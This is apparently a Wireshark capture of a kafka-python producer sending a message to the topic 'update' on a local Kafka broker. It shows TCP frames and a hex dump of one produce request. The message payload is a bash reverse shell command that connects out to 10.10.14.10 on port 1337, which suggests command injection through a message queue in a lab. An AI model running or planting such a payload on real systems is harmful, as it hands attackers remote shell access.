 20 0.127155097 ::1 ::1 TCP 86 44760 → 9092 [ACK] Seq=51 Ack=119 Win=65536 Len=0 TSval=2142159040 TSecr=2142159040
21 0.128927916 ::1 ::1 Kafka 269 Kafka Produce v7 Request
22 0.132953387 ::1 ::1 Kafka 144 Kafka Produce v7 Response
23 0.136382568 ::1 ::1 TCP 86 44760 → 9092 [FIN, ACK] Seq=234 Ack=177 Win=65536 Len=0 TSval=2142159050 TSecr=2142159046
24 0.136944265 ::1 ::1 TCP 86 9092 → 44760 [FIN, ACK] Seq=177 Ack=235 Win=65536 Len=0 TSval=2142159050 TSecr=2142159050
25 0.136962975 ::1 ::1 TCP 86 44760 → 9092 [ACK] Seq=235 Ack=178 Win=65536 Len=0 TSval=2142159050 TSecr=2142159050
Frame 21: 269 bytes on wire (2152 bits), 269 bytes captured (2152 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 44760, Dst Port: 9092, Seq: 51, Ack: 119, Len: 183
Kafka (Produce v7 Request)
0000 00 00 00 00 00 00 00 00 00 00 00 00 86 dd 60 0f ········ ······`·
0010 17 db 00 d7 06 40 00 00 00 00 00 00 00 00 00 00 ·····@·· ········
0020 00 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 ········ ········
0030 00 00 00 00 00 01 ae d8 23 84 e8 bd fc 6c 6d 86 ········ #····lm·
0040 7b 2b 80 18 02 00 00 df 00 00 01 01 08 0a 7f ae {+······ ········
0050 c0 c2 7f ae c0 c0 00 00 00 b3 00 00 00 07 00 00 ········ ········
0060 00 02 00 17 6b 61 66 6b 61 2d 70 79 74 68 6f 6e ····kafk a-python
0070 2d 70 72 6f 64 75 63 65 72 2d 31 ff ff 00 01 00 -produce r-1·····
0080 00 75 30 00 00 00 01 00 06 75 70 64 61 74 65 00 ·u0····· ·update·
0090 00 00 01 00 00 00 00 00 00 00 72 00 00 00 00 00 ········ ··r·····
00a0 00 00 00 00 00 00 66 00 00 00 00 02 61 41 5d b4 ······f· ····aA]·
00b0 00 00 00 00 00 00 00 00 01 97 78 db f9 7a 00 00 ········ ··x··z··
00c0 01 97 78 db f9 7a ff ff ff ff ff ff ff ff ff ff ··x··z·· ········
00d0 ff ff ff ff 00 00 00 01 68 00 00 00 01 5c 2f 62 ········ h····\/b
00e0 69 6e 2f 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 in/bash -i >& /d
00f0 65 76 2f 74 63 70 2f 31 30 2e 31 30 2e 31 34 2e ev/tcp/1 0.10.14.
0100 31 30 2f 31 33 33 37 20 30 3e 26 31 00 10/1337 0>&1·